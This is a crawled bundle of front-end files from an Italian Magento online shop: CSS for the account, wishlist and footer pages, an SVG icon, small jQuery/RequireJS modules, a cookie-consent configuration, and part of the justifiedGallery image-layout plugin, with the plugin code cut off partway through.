.customer-address-form ul.nav.items .item.current > strong,
.customer-address-default ul.nav.items .item.current > strong,
.customer-address-index ul.nav.items .item.current > strong,
.customer-account-create ul.nav.items .item.current > strong,
.customer-account-createpassword ul.nav.items .item.current > strong,
.customer-account-logoutsuccess ul.nav.items .item.current > strong,
.customer-account-logoutsuccess ul.nav.items .item.current > strong,
.customer-account-forgotpassword ul.nav.items .item.current > strong,
.sales-order-history ul.nav.items .item.current > strong {
  border-color: transparent;
  font-weight: 400;
  background-color: #0183B9;
  padding: 2px 12px;
  border-radius: 30px;
  color: #FFF;
}
#html-body.account ul.nav.items .item a,
.customer-account-login ul.nav.items .item a,
.customer-account-edit ul.nav.items .item a,
.customer-account-index ul.nav.items .item a,
.customer-account-confirmation ul.nav.items .item a,
.customer-address-form ul.nav.items .item a,
.customer-address-default ul.nav.items .item a,
.customer-address-index ul.nav.items .item a,
.customer-account-create ul.nav.items .item a,
.customer-account-createpassword ul.nav.items .item a,
.customer-account-logoutsuccess ul.nav.items .item a,
.customer-account-logoutsuccess ul.nav.items .item a,
.customer-account-forgotpassword ul.nav.items .item a,
.sales-order-history ul.nav.items .item a {
  border-color: transparent;
  font-weight: 400;
  padding: 2px 12px;
  border-radius: 30px;
  color: #444444;
}
#html-body.account ul.nav.items .item a:hover,
.customer-account-login ul.nav.items .item a:hover,
.customer-account-edit ul.nav.items .item a:hover,
.customer-account-index ul.nav.items .item a:hover,
.customer-account-confirmation ul.nav.items .item a:hover,
.customer-address-form ul.nav.items .item a:hover,
.customer-address-default ul.nav.items .item a:hover,
.customer-address-index ul.nav.items .item a:hover,
.customer-account-create ul.nav.items .item a:hover,
.customer-account-createpassword ul.nav.items .item a:hover,
.customer-account-logoutsuccess ul.nav.items .item a:hover,
.customer-account-logoutsuccess ul.nav.items .item a:hover,
.customer-account-forgotpassword ul.nav.items .item a:hover,
.sales-order-history ul.nav.items .item a:hover {
  background-color: #0183B9;
  color: #FFF;
}
.justified-gallery > a > .caption,
.justified-gallery > div > .caption,
.justified-gallery > a > .jg-caption,
.justified-gallery > div > .jg-caption {
  display: none;
  position: absolute;
  bottom: 0;
  padding: 5px 10px !important;
  background-color: #000;
  left: 0;
  right: 0;
  margin: 0;
  color: #fff;
  font-size: 1.4rem;
  font-weight: 300;
  line-height: 130%;
}
.products-grid .product-item-info:not(:hover):not(.active) .product-item-inner {
  border: 0;
  clip: unset;
  height: unset;
  margin: unset;
  overflow: unset;
  padding: 0;
  position: unset;
  width: unset;
}
.products-grid.wishlist .product-item-info:hover,
.products-grid.wishlist .product-item-info.active {
  background: #fff;
  box-shadow: none;
  border: none;
  margin: 0;
  padding: 0;
  position: relative;
  z-index: 9;
}
.products-grid.wishlist .product-item-info .product-item-photo {
  display: block;
  margin-bottom: 10px;
  position: relative;
}
.products-grid.wishlist .product-item-info .product-item-photo .product-image-photo {
  position: relative;
}
.products-grid.wishlist .product-item-info .product-item-name {
  text-align: center;
  font-weight: bold;
}
.products-grid.wishlist .product-item-info .product-item-name-sub {
  text-align: center;
  font-weight: 400;
  display: block;
}
.products-grid.wishlist .product-item-info .price-box {
  display: none !important;
}
.products-grid.wishlist .product-item-info .tooltip.wrapper.product-item-tooltip {
  display: none;
}
.products-grid.wishlist .product-item-info .product-item-inner {
  /*  display: none !important; */
  border: 0;
  clip: unset;
  height: unset;
  margin: 0;
  overflow: unset;
  padding: 0;
  box-shadow: none;
  display: block;
  width: 100%;
  position: relative;
}
.products-grid.wishlist .product-item-info .product-item-inner .field.comment-box {
  display: none;
}
.products-grid.wishlist .product-item-info .product-item-inner .box-tocart {
  display: none;
}
.products-grid.wishlist .product-item-info .product-item-inner .product-item-action {
  display: flex;
  flex-direction: row;
  justify-content: center;
}
.products-grid.wishlist .product-item-info .product-item-inner .product-item-action .action.edit {
  display: none;
}
.wishlist-index-index .form-wishlist-items button.action.tocart {
  display: none !important;
}
/* footer styles */
.footer-container {
  background-color: #f5f5f7;
  font-size: 1.2rem;
  margin-top: 80px;
}
.footer-container h3 {
  display: block;
  height: 1px;
  width: 1px;
  overflow: hidden;
  font-size: 20px;
}
.footer-container * {
  color: #333333;
}
.footer-container a {
  color: #333333;
  text-decoration: none;
}
.footer-container h6 {
  color: #333333;
  font-size: 1.7rem;
  margin-bottom: 15px;
}
.footer-container ul {
  margin-top: 0;
  margin-bottom: 1rem;
  padding-left: 0;
  list-style-position: inside;
  list-style-type: none;
  color: #333333;
}
.footer-container ul li {
  margin-top: 0.3rem;
  margin-bottom: 0.3rem;
}
.footer-container ul li a {
  font-size: 1.3rem;
}
.footer-container .fa,
.footer-container .svg-inline--fa {
  color: #333333;
}
.footer-container .footer-primary-container {
  background-color: #f5f5f7;
  padding-top: 80px;
  padding-bottom: 40px;
}
.footer-container .footer-primary-container .fa,
.footer-container .footer-primary-container .svg-inline--fa {
  font-size: 3rem;
}
.footer-container .footer-secondary-container {
  background-color: #f5f5f7;
  padding-top: 20px;
  padding-bottom: 20px;
  border-top: 1px solid #FFF;
}
.footer-container .footer-secondary-container .fa,
.footer-container .footer-secondary-container .svg-inline--fa {
  font-size: 2rem;
}
.copyright {
  background-color: #f5f5f7;
  border-top: 1px solid #FFF;
  color: #333333;
  font-size: 1rem;
  line-height: 1.5rem;
  padding-top: 20px;
  padding-bottom: 100px;
}
@media (max-width: 768px) {
  .copyright {
    padding-bottom: 200px;
  }
  .copyright span {
    padding: 0px 56px;
    display: block;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/css/lartdevivre-ldv.css
body_size: 788
content:
/* .navigation, .breadcrumbs, .page-header .header.panel, .header.content, .footer.content, .page-wrapper>.widget, .page-wrapper>.page-bottom, .block.category.event, .top-container, */

body{
    font-family: 'Open Sans', sans-serif;
}

#contentarea, .page-main {
    max-width: unset !important;
    padding: 0;
}


.logo-ldv{
    margin-bottom: 10px;
}


.navigation, .breadcrumbs, .page-header .header.panel, .header.content, .footer.content, .page-wrapper>.widget, .page-wrapper>.page-bottom, .block.category.event, .top-container, .page-main{
    max-width: unset;
}

.page-header div.row.panel.wrapper {
    background-color: #eeeeee;
    border-top-color: #0083b9;
    border-top-style: solid;
    border-top-width: 5px;
    color: #333;
}

.page-header div.row.panel.wrapper a{
    color: #333;
}

.page-header div.row.panel.wrapper a:hover{
    color: #fff;
    background-color: #0083b9;
}



--- FILE ---
content_type: image/svg+xml
request_url: https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/images/icons/shopping_bag.svg
body_size: 364
content:
<svg height="44" viewBox="0 0 13 44" width="13" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="m0 44h13v-44h-13z"/><path d="m12 25.9c0 .6-.5 1.1-1.1 1.1h-8.8c-.6 0-1.1-.5-1.1-1.1v-7.9c0-.5.5-1 1.1-1h8.9c.6 0 1.1.5 1.1 1.1v7.8zm-5.5-11.9c1.2 0 2.1.9 2.3 2h-4.6c.2-1.1 1.1-2 2.3-2zm4.4 2h-1.1c-.2-1.7-1.6-3-3.3-3s-3.1 1.3-3.3 3h-1.1c-1.2 0-2.1.9-2.1 2.1v7.9c0 1.1.9 2 2.1 2h8.9c1.1 0 2.1-.9 2.1-2.1v-7.9c-.1-1.1-1-2-2.2-2z" fill="#fff"/></g></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/js/mute-migrate.js
body_size: -27
content:
requirejs(['jquery'], function ($) {
    $.migrateMute = true;
    $.migrateTrace = false;
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/Nosodisk_Utilities/js/validation-mixin.js
body_size: 344
content:
/**
 * Created by AndreaNosotti-Nosodisk.com on 25/04/2023.
 */


define(['jquery'], function($) {
    'use strict';

    return function(targetWidget) {
        $.validator.addMethod(
            'validate-privacy-yes',
            function(value, element) {
                return (value == "1" || value == 1);
            },
            $.mage.__('Please confirm the acceptance of the privacy policy to continue')
        )
        return targetWidget;
    }
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/46254408.js
body_size: -233
content:
_iub.csRC = { consApiKey: 'HlrudeorLBeS7h7HFgiu7D4CmaouIbn1', showBranding: false, publicId: 'aa113a9f-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [4,2,1,5,3,"sh","s"];
_iub.cpUpd = 1709914730;
_iub.csT = 0.05;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 4;


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/js/main.js
body_size: 148
content:
/**
 * Created by AndreaNosotti-Nosodisk.com on 16/11/2022.
 */

define([
        "jquery"
    ],
    function($) {
        "use strict";

        $(document).ready(function($){
            console.log("DID IT! jQuery log complete.");
        });
        return;
    });

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/libs/justifiedGallery/jquery.justifiedGallery.min.js
body_size: 11339
content:
/*!
 * justifiedGallery - v3.8.1
 * http://miromannino.github.io/Justified-Gallery/
 * Copyright (c) 2020 Miro Mannino
 * Licensed under the MIT license.
 */
(function (factory) {
    if (typeof define === 'function' && define.amd) {
        // AMD. Register as an anonymous module.
        define(['jquery'], factory);
    } else if (typeof module === 'object' && module.exports) {
        // Node/CommonJS
        module.exports = function (root, jQuery) {
            if (jQuery === undefined) {
                // require('jQuery') returns a factory that requires window to
                // build a jQuery instance, we normalize how we use modules
                // that require this pattern but the window provided is a noop
                // if it's defined (how jquery works)
                if (typeof window !== 'undefined') {
                    jQuery = require('jquery');
                }
                else {
                    jQuery = require('jquery')(root);
                }
            }
            factory(jQuery);
            return jQuery;
        };
    } else {
        // Browser globals
        factory(jQuery);
    }
}(function ($) {

    /**
     * Justified Gallery controller constructor
     *
     * @param $gallery the gallery to build
     * @param settings the settings (the defaults are in JustifiedGallery.defaults)
     * @constructor
     */
    var JustifiedGallery = function ($gallery, settings) {

        this.settings = settings;
        this.checkSettings();

        this.imgAnalyzerTimeout = null;
        this.entries = null;
        this.buildingRow = {
            entriesBuff: [],
            width: 0,
            height: 0,
            aspectRatio: 0
        };
        this.lastFetchedEntry = null;
        this.lastAnalyzedIndex = -1;
        this.yield = {
            every: 2, // do a flush every n flushes (must be greater than 1)
            flushed: 0 // flushed rows without a yield
        };
        this.border = settings.border >= 0 ? settings.border : settings.margins;
        this.maxRowHeight = this.retrieveMaxRowHeight();
        this.suffixRanges = this.retrieveSuffixRanges();
        this.offY = this.border;
        this.rows = 0;
        this.spinner = {
            phase: 0,
            timeSlot: 150,
            $el: $('<div class="jg-spinner"><span></span><span></span><span></span></div>'),
            intervalId: null
        };
        this.scrollBarOn = false;
        this.checkWidthIntervalId = null;
        this.galleryWidth = $gallery.width();
        this.$gallery = $gallery;

    };

    /** @returns {String} the best suffix given the width and the height */
    JustifiedGallery.prototype.getSuffix = function (width, height) {
        var longestSide, i;
        longestSide = (width > height) ? width : height;
        for (i = 0; i < this.suffixRanges.length; i++) {
            if (longestSide <= this.suffixRanges[i]) {
                return this.settings.sizeRangeSuffixes[this.suffixRanges[i]];
            }
        }
        return this.settings.sizeRangeSuffixes[this.suffixRanges[i - 1]];
    };

    /**
     * Remove the suffix from the string
     *
     * @returns {string} a new string without the suffix
     */
    JustifiedGallery.prototype.removeSuffix = function (str, suffix) {
        return str.substring(0, str.length - suffix.length);
    };

    /**
     * @returns {boolean} a boolean to say if the suffix is contained in the str or not
     */
    JustifiedGallery.prototype.endsWith = function (str, suffix) {
        return str.indexOf(suffix, str.length - suffix.length) !== -1;
    };

    /**
     * Get the used suffix of a particular url
     *
     * @param str
     * @returns {String} return the used suffix
     */
    JustifiedGallery.prototype.getUsedSuffix = function (str) {
        for (var si in this.settings.sizeRangeSuffixes) {
            if (this.settings.sizeRangeSuffixes.hasOwnProperty(si)) {
                if (this.settings.sizeRangeSuffixes[si].length === 0) continue;
                if (this.endsWith(str, this.settings.sizeRangeSuffixes[si])) return this.settings.sizeRangeSuffixes[si];
            }
        }
        return '';
    };

    /**
     * Given an image src, with the width and the height, returns the new image src with the
     * best suffix to show the best quality thumbnail.
     *
     * @returns {String} the suffix to use
     */
    JustifiedGallery.prototype.newSrc = function (imageSrc, imgWidth, imgHeight, image) {
        var newImageSrc;

        if (this.settings.thumbnailPath) {
            newImageSrc = this.settings.thumbnailPath(imageSrc, imgWidth, imgHeight, image);
        } else {
            var matchRes = imageSrc.match(this.settings.extension);
            var ext = (matchRes !== null) ? matchRes[0] : '';
            newImageSrc = imageSrc.replace(this.settings.extension, '');
            newImageSrc = this.removeSuffix(newImageSrc, this.getUsedSuffix(newImageSrc));
            newImageSrc += this.getSuffix(imgWidth, imgHeight) + ext;
        }

        return newImageSrc;
    };

    /**
     * Shows the images that is in the given entry
     *
     * @param $entry the entry
     * @param callback the callback that is called when the show animation is finished
     */
    JustifiedGallery.prototype.showImg = function ($entry, callback) {
        if (this.settings.cssAnimation) {
            $entry.addClass('jg-entry-visible');
            if (callback) callback();
        } else {
            $entry.stop().fadeTo(this.settings.imagesAnimationDuration, 1.0, callback);
            $entry.find(this.settings.imgSelector).stop().fadeTo(this.settings.imagesAnimationDuration, 1.0, callback);
        }
    };

    /**
     * Extract the image src form the image, looking from the 'safe-src', and if it can't be found, from the
     * 'src' attribute. It saves in the image data the 'jg.originalSrc' field, with the extracted src.
     *
     * @param $image the image to analyze
     * @returns {String} the extracted src
     */
    JustifiedGallery.prototype.extractImgSrcFromImage = function ($image) {
        var imageSrc = $image.data('safe-src');
        var imageSrcLoc = 'data-safe-src';
        if (typeof imageSrc === 'undefined') {
            imageSrc = $image.attr('src');
            imageSrcLoc = 'src';
        }
        $image.data('jg.originalSrc', imageSrc); // this is saved for the destroy method
        $image.data('jg.src', imageSrc); // this will change overtime
        $image.data('jg.originalSrcLoc', imageSrcLoc); // this is saved for the destroy method
        return imageSrc;
    };

    /** @returns {jQuery} the image in the given entry */
    JustifiedGallery.prototype.imgFromEntry = function ($entry) {
        var $img = $entry.find(this.settings.imgSelector);
        return $img.length === 0 ? null : $img;
    };

    /** @returns {jQuery} the caption in the given entry */
    JustifiedGallery.prototype.captionFromEntry = function ($entry) {
        var $caption = $entry.find('> .jg-caption');
        return $caption.length === 0 ? null : $caption;
    };

    /**
     * Display the entry
     *
     * @param {jQuery} $entry the entry to display
     * @param {int} x the x position where the entry must be positioned
     * @param y the y position where the entry must be positioned
     * @param imgWidth the image width
     * @param imgHeight the image height
     * @param rowHeight the row height of the row that owns the entry
     */
    JustifiedGallery.prototype.displayEntry = function ($entry, x, y, imgWidth, imgHeight, rowHeight) {
        $entry.width(imgWidth);
        $entry.height(rowHeight);
        $entry.css('top', y);
        $entry.css('left', x);

        var $image = this.imgFromEntry($entry);
        if ($image !== null) {
            $image.css('width', imgWidth);
            $image.css('height', imgHeight);
            $image.css('margin-left', - imgWidth / 2);
            $image.css('margin-top', - imgHeight / 2);

            // Image reloading for an high quality of thumbnails
            var imageSrc = $image.data('jg.src');
            if (imageSrc) {
                imageSrc = this.newSrc(imageSrc, imgWidth, imgHeight, $image[0]);

                $image.one('error', function () {
                    this.resetImgSrc($image); //revert to the original thumbnail
                });

                var loadNewImage = function () {
                    // if (imageSrc !== newImageSrc) {
                    $image.attr('src', imageSrc);
                    // }
                };

                if ($entry.data('jg.loaded') === 'skipped' && imageSrc) {
                    this.onImageEvent(imageSrc, (function() {
                        this.showImg($entry, loadNewImage); //load the new image after the fadeIn
                        $entry.data('jg.loaded', true);
                    }).bind(this));
                } else {
                    this.showImg($entry, loadNewImage); //load the new image after the fadeIn
                }

            }

        } else {
            this.showImg($entry);
        }

        this.displayEntryCaption($entry);
    };

    /**
     * Display the entry caption. If the caption element doesn't exists, it creates the caption using the 'alt'
     * or the 'title' attributes.
     *
     * @param {jQuery} $entry the entry to process
     */
    JustifiedGallery.prototype.displayEntryCaption = function ($entry) {
        var $image = this.imgFromEntry($entry);
        if ($image !== null && this.settings.captions) {
            var $imgCaption = this.captionFromEntry($entry);

            // Create it if it doesn't exists
            if ($imgCaption === null) {
                var caption = $image.attr('alt');
                if (!this.isValidCaption(caption)) caption = $entry.attr('title');
                if (this.isValidCaption(caption)) { // Create only we found something
                    $imgCaption = $('<div class="jg-caption">' + caption + '</div>');
                    $entry.append($imgCaption);
                    $entry.data('jg.createdCaption', true);
                }
            }

            // Create events (we check again the $imgCaption because it can be still inexistent)
            if ($imgCaption !== null) {
                if (!this.settings.cssAnimation) $imgCaption.stop().fadeTo(0, this.settings.captionSettings.nonVisibleOpacity);
                this.addCaptionEventsHandlers($entry);
            }
        } else {
            this.removeCaptionEventsHandlers($entry);
        }
    };

    /**
     * Validates the caption
     *
     * @param caption The caption that should be validated
     * @return {boolean} Validation result
     */
    JustifiedGallery.prototype.isValidCaption = function (caption) {
        return (typeof caption !== 'undefined' && caption.length > 0);
    };

    /**
     * The callback for the event 'mouseenter'. It assumes that the event currentTarget is an entry.
     * It shows the caption using jQuery (or using CSS if it is configured so)
     *
     * @param {Event} eventObject the event object
     */
    JustifiedGallery.prototype.onEntryMouseEnterForCaption = function (eventObject) {
        var $caption = this.captionFromEntry($(eventObject.currentTarget));
        if (this.settings.cssAnimation) {
            $caption.addClass('jg-caption-visible').removeClass('jg-caption-hidden');
        } else {
            $caption.stop().fadeTo(this.settings.captionSettings.animationDuration,
                this.settings.captionSettings.visibleOpacity);
        }
    };

    /**
     * The callback for the event 'mouseleave'. It assumes that the event currentTarget is an entry.
     * It hides the caption using jQuery (or using CSS if it is configured so)
     *
     * @param {Event} eventObject the event object
     */
    JustifiedGallery.prototype.onEntryMouseLeaveForCaption = function (eventObject) {
        var $caption = this.captionFromEntry($(eventObject.currentTarget));
        if (this.settings.cssAnimation) {
            $caption.removeClass('jg-caption-visible').removeClass('jg-caption-hidden');
        } else {
            $caption.stop().fadeTo(this.settings.captionSettings.animationDuration,
                this.settings.captionSettings.nonVisibleOpacity);
        }
    };

    /**
     * Add the handlers of the entry for the caption
     *
     * @param $entry the entry to modify
     */
    JustifiedGallery.prototype.addCaptionEventsHandlers = function ($entry) {
        var captionMouseEvents = $entry.data('jg.captionMouseEvents');
        if (typeof captionMouseEvents === 'undefined') {
            captionMouseEvents = {
                mouseenter: $.proxy(this.onEntryMouseEnterForCaption, this),
                mouseleave: $.proxy(this.onEntryMouseLeaveForCaption, this)
            };
            $entry.on('mouseenter', undefined, undefined, captionMouseEvents.mouseenter);
            $entry.on('mouseleave', undefined, undefined, captionMouseEvents.mouseleave);
            $entry.data('jg.captionMouseEvents', captionMouseEvents);
        }
    };

    /**
     * Remove the handlers of the entry for the caption
     *
     * @param $entry the entry to modify
     */
    JustifiedGallery.prototype.removeCaptionEventsHandlers = function ($entry) {
        var captionMouseEvents = $entry.data('jg.captionMouseEvents');
        if (typeof captionMouseEvents !== 'undefined') {
            $entry.off('mouseenter', undefined, captionMouseEvents.mouseenter);
            $entry.off('mouseleave', undefined, captionMouseEvents.mouseleave);
            $entry.removeData('jg.captionMouseEvents');
        }
    };

    /**
     * Clear the building row data to be used for a new row
     */
    JustifiedGallery.prototype.clearBuildingRow = function () {
        this.buildingRow.entriesBuff = [];
        this.buildingRow.aspectRatio = 0;
        this.buildingRow.width = 0;
    };

    /**
     * Justify the building row, preparing it to
     *
     * @param isLastRow
     * @param hiddenRow undefined or false for normal behavior. hiddenRow = true to hide the row.
     * @returns a boolean to know if the row has been justified or not
     */
    JustifiedGallery.prototype.prepareBuildingRow = function (isLastRow, hiddenRow) {
        var i, $entry, imgAspectRatio, newImgW, newImgH, justify = true;
        var minHeight = 0;
        var availableWidth = this.galleryWidth - 2 * this.border - (
            (this.buildingRow.entriesBuff.length - 1) * this.settings.margins);
        var rowHeight = availableWidth / this.buildingRow.aspectRatio;
        var defaultRowHeight = this.settings.rowHeight;
        var justifiable = this.buildingRow.width / availableWidth > this.settings.justifyThreshold;

        //Skip the last row if we can't justify it and the lastRow == 'hide'
        if (hiddenRow || (isLastRow && this.settings.lastRow === 'hide' && !justifiable)) {
            for (i = 0; i < this.buildingRow.entriesBuff.length; i++) {
                $entry = this.buildingRow.entriesBuff[i];
                if (this.settings.cssAnimation)
                    $entry.removeClass('jg-entry-visible');
                else {
                    $entry.stop().fadeTo(0, 0.1);
                    $entry.find('> img, > a > img').fadeTo(0, 0);
                }
            }
            return -1;
        }

        // With lastRow = nojustify, justify if is justificable (the images will not become too big)
        if (isLastRow && !justifiable && this.settings.lastRow !== 'justify' && this.settings.lastRow !== 'hide') {
            justify = false;

            if (this.rows > 0) {
                defaultRowHeight = (this.offY - this.border - this.settings.margins * this.rows) / this.rows;
                justify = defaultRowHeight * this.buildingRow.aspectRatio / availableWidth > this.settings.justifyThreshold;
            }
        }

        for (i = 0; i < this.buildingRow.entriesBuff.length; i++) {
            $entry = this.buildingRow.entriesBuff[i];
            imgAspectRatio = $entry.data('jg.width') / $entry.data('jg.height');

            if (justify) {
                newImgW = (i === this.buildingRow.entriesBuff.length - 1) ? availableWidth : rowHeight * imgAspectRatio;
                newImgH = rowHeight;
            } else {
                newImgW = defaultRowHeight * imgAspectRatio;
                newImgH = defaultRowHeight;
            }

            availableWidth -= Math.round(newImgW);
            $entry.data('jg.jwidth', Math.round(newImgW));
            $entry.data('jg.jheight', Math.ceil(newImgH));
            if (i === 0 || minHeight > newImgH) minHeight = newImgH;
        }

        this.buildingRow.height = minHeight;
        return justify;
    };

    /**
     * Flush a row: justify it, modify the gallery height accordingly to the row height
     *
     * @param isLastRow
     * @param hiddenRow undefined or false for normal behavior. hiddenRow = true to hide the row.
     */
    JustifiedGallery.prototype.flushRow = function (isLastRow, hiddenRow) {
        var settings = this.settings;
        var $entry, buildingRowRes, offX = this.border, i;

        buildingRowRes = this.prepareBuildingRow(isLastRow, hiddenRow);
        if (hiddenRow || (isLastRow && settings.lastRow === 'hide' && buildingRowRes === -1)) {
            this.clearBuildingRow();
            return;
        }

        if (this.maxRowHeight) {
            if (this.maxRowHeight < this.buildingRow.height) this.buildingRow.height = this.maxRowHeight;
        }

        //Align last (unjustified) row
        if (isLastRow && (settings.lastRow === 'center' || settings.lastRow === 'right')) {
            var availableWidth = this.galleryWidth - 2 * this.border - (this.buildingRow.entriesBuff.length - 1) * settings.margins;

            for (i = 0; i < this.buildingRow.entriesBuff.length; i++) {
                $entry = this.buildingRow.entriesBuff[i];
                availableWidth -= $entry.data('jg.jwidth');
            }

            if (settings.lastRow === 'center')
                offX += Math.round(availableWidth / 2);
            else if (settings.lastRow === 'right')
                offX += availableWidth;
        }

        var lastEntryIdx = this.buildingRow.entriesBuff.length - 1;
        for (i = 0; i <= lastEntryIdx; i++) {
            $entry = this.buildingRow.entriesBuff[this.settings.rtl ? lastEntryIdx - i : i];
            this.displayEntry($entry, offX, this.offY, $entry.data('jg.jwidth'), $entry.data('jg.jheight'), this.buildingRow.height);
            offX += $entry.data('jg.jwidth') + settings.margins;
        }

        //Gallery Height
        this.galleryHeightToSet = this.offY + this.buildingRow.height + this.border;
        this.setGalleryTempHeight(this.galleryHeightToSet + this.getSpinnerHeight());

        if (!isLastRow || (this.buildingRow.height <= settings.rowHeight && buildingRowRes)) {
            //Ready for a new row
            this.offY += this.buildingRow.height + settings.margins;
            this.rows += 1;
            this.clearBuildingRow();
            this.settings.triggerEvent.call(this, 'jg.rowflush');
        }
    };


    // Scroll position not restoring: https://github.com/miromannino/Justified-Gallery/issues/221
    var galleryPrevStaticHeight = 0;

    JustifiedGallery.prototype.rememberGalleryHeight = function () {
        galleryPrevStaticHeight = this.$gallery.height();
        this.$gallery.height(galleryPrevStaticHeight);
    };

    // grow only
    JustifiedGallery.prototype.setGalleryTempHeight = function (height) {
        galleryPrevStaticHeight = Math.max(height, galleryPrevStaticHeight);
        this.$gallery.height(galleryPrevStaticHeight);
    };

    JustifiedGallery.prototype.setGalleryFinalHeight = function (height) {
        galleryPrevStaticHeight = height;
        this.$gallery.height(height);
    };

    /**
     * Checks the width of the gallery container, to know if a new justification is needed
     */
    JustifiedGallery.prototype.checkWidth = function () {
        this.checkWidthIntervalId = setInterval($.proxy(function () {

            // if the gallery is not currently visible, abort.
            if (!this.$gallery.is(":visible")) return;

            var galleryWidth = parseFloat(this.$gallery.width());
            if (Math.abs(galleryWidth - this.galleryWidth) > this.settings.refreshSensitivity) {
                this.galleryWidth = galleryWidth;
                this.rewind();

                this.rememberGalleryHeight();

                // Restart to analyze
                this.startImgAnalyzer(true);
            }
        }, this), this.settings.refreshTime);
    };

    /**
     * @returns {boolean} a boolean saying if the spinner is active or not
     */
    JustifiedGallery.prototype.isSpinnerActive = function () {
        return this.spinner.intervalId !== null;
    };

    /**
     * @returns {int} the spinner height
     */
    JustifiedGallery.prototype.getSpinnerHeight = function () {
        return this.spinner.$el.innerHeight();
    };

    /**
     * Stops the spinner animation and modify the gallery height to exclude the spinner
     */
    JustifiedGallery.prototype.stopLoadingSpinnerAnimation = function () {
        clearInterval(this.spinner.intervalId);
        this.spinner.intervalId = null;
        this.setGalleryTempHeight(this.$gallery.height() - this.getSpinnerHeight());
        this.spinner.$el.detach();
    };

    /**
     * Starts the spinner animation
     */
    JustifiedGallery.prototype.startLoadingSpinnerAnimation = function () {
        var spinnerContext = this.spinner;
        var $spinnerPoints = spinnerContext.$el.find('span');
        clearInterval(spinnerContext.intervalId);
        this.$gallery.append(spinnerContext.$el);
        this.setGalleryTempHeight(this.offY + this.buildingRow.height + this.getSpinnerHeight());
        spinnerContext.intervalId = setInterval(function () {
            if (spinnerContext.phase < $spinnerPoints.length) {
                $spinnerPoints.eq(spinnerContext.phase).fadeTo(spinnerContext.timeSlot, 1);
            } else {
                $spinnerPoints.eq(spinnerContext.phase - $spinnerPoints.length).fadeTo(spinnerContext.timeSlot, 0);
            }
            spinnerContext.phase = (spinnerContext.phase + 1) % ($spinnerPoints.length * 2);
        }, spinnerContext.timeSlot);
    };

    /**
     * Rewind the image analysis to start from the first entry.
     */
    JustifiedGallery.prototype.rewind = function () {
        this.lastFetchedEntry = null;
        this.lastAnalyzedIndex = -1;
        this.offY = this.border;
        this.rows = 0;
        this.clearBuildingRow();
    };

    /**
     * @returns {String} `settings.selector` rejecting spinner element
     */
    JustifiedGallery.prototype.getSelectorWithoutSpinner = function () {
        return this.settings.selector + ', div:not(.jg-spinner)';
    };

    /**
     * @returns {Array} all entries matched by `settings.selector`
     */
    JustifiedGallery.prototype.getAllEntries = function () {
        var selector = this.getSelectorWithoutSpinner();
        return this.$gallery.children(selector).toArray();
    };

    /**
     * Update the entries searching it from the justified gallery HTML element
     *
     * @param norewind if norewind only the new entries will be changed (i.e. randomized, sorted or filtered)
     * @returns {boolean} true if some entries has been founded
     */
    JustifiedGallery.prototype.updateEntries = function (norewind) {
        var newEntries;

        if (norewind && this.lastFetchedEntry != null) {
            var selector = this.getSelectorWithoutSpinner();
            newEntries = $(this.lastFetchedEntry).nextAll(selector).toArray();
        } else {
            this.entries = [];
            newEntries = this.getAllEntries();
        }

        if (newEntries.length > 0) {

            // Sort or randomize
            if ($.isFunction(this.settings.sort)) {
                newEntries = this.sortArray(newEntries);
            } else if (this.settings.randomize) {
                newEntries = this.shuffleArray(newEntries);
            }
            this.lastFetchedEntry = newEntries[newEntries.length - 1];

            // Filter
            if (this.settings.filter) {
                newEntries = this.filterArray(newEntries);
            } else {
                this.resetFilters(newEntries);
            }

        }

        this.entries = this.entries.concat(newEntries);
        return true;
    };

    /**
     * Apply the entries order to the DOM, iterating the entries and appending the images
     *
     * @param entries the entries that has been modified and that must be re-ordered in the DOM
     */
    JustifiedGallery.prototype.insertToGallery = function (entries) {
        var that = this;
        $.each(entries, function () {
            $(this).appendTo(that.$gallery);
        });
    };

    /**
     * Shuffle the array using the Fisher-Yates shuffle algorithm
     *
     * @param a the array to shuffle
     * @return the shuffled array
     */
    JustifiedGallery.prototype.shuffleArray = function (a) {
        var i, j, temp;
        for (i = a.length - 1; i > 0; i--) {
            j = Math.floor(Math.random() * (i + 1));
            temp = a[i];
            a[i] = a[j];
            a[j] = temp;
        }
        this.insertToGallery(a);
        return a;
    };

    /**
     * Sort the array using settings.comparator as comparator
     *
     * @param a the array to sort (it is sorted)
     * @return the sorted array
     */
    JustifiedGallery.prototype.sortArray = function (a) {
        a.sort(this.settings.sort);
        this.insertToGallery(a);
        return a;
    };

    /**
     * Reset the filters removing the 'jg-filtered' class from all the entries
     *
     * @param a the array to reset
     */
    JustifiedGallery.prototype.resetFilters = function (a) {
        for (var i = 0; i < a.length; i++) $(a[i]).removeClass('jg-filtered');
    };

    /**
     * Filter the entries considering theirs classes (if a string has been passed) or using a function for filtering.
     *
     * @param a the array to filter
     * @return the filtered array
     */
    JustifiedGallery.prototype.filterArray = function (a) {
        var settings = this.settings;
        if ($.type(settings.filter) === 'string') {
            // Filter only keeping the entries passed in the string
            return a.filter(function (el) {
                var $el = $(el);
                if ($el.is(settings.filter)) {
                    $el.removeClass('jg-filtered');
                    return true;
                } else {
                    $el.addClass('jg-filtered').removeClass('jg-visible');
                    return false;
                }
            });
        } else if ($.isFunction(settings.filter)) {
            // Filter using the passed function
            var filteredArr = a.filter(settings.filter);
            for (var i = 0; i < a.length; i++) {
                if (filteredArr.indexOf(a[i]) === -1) {
                    $(a[i]).addClass('jg-filtered').removeClass('jg-visible');
                } else {
                    $(a[i]).removeClass('jg-filtered');
                }
